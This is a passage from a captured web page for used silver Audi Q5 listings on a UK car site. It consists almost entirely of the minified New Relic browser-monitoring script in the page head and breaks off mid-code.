

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/audi/q5/colour/silver/used-cars/
body_size: 240298
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Silver Audi Q5 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":818,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 